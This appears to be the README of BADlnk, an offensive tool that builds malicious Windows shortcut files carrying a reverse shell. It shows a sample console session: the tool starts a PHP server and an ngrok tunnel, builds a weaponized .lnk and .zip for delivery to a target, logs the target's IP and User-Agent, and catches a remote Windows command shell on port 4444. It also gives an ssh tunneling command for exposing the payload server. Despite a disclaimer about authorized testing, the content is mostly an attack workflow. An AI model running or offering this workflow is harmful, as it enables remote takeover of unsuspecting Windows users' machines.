 BADlnk
>===> Reverse Shell in Shortcut File Generator
v1.1 coded by github.com/thelinuxchoice/badlnk
Twitter: @linux_choice
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Ngrok.io:
[02] Custom LPORT/LHOST:
[+] Choose a reverse TCP Port Forwarding option: 1
[+] Payload name (Default: badlnk ):
[+] Redirect page (after delivering payload):
[+] Starting php server (port 3333)...
[+] Starting ngrok server...
[*] Forwarding from: tcp://0.tcp.ngrok.io:
[+] Building malicious Shortcut file...
[+] LNK file saved: badlnk.lnk
[+] Zip file saved: badlnk.zip
[+] You can modify the icon by editing on Windows
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Use server/payload.zip to deliver your custom file
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[+] User-Agent:
[+] Start Listener? [Y/n]:
[+] Listening connection, port 4444:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38096
Microsoft Windows [ 10.0.18363.778]
(c) 2019 Microsoft Corporation.
C:\Users\ >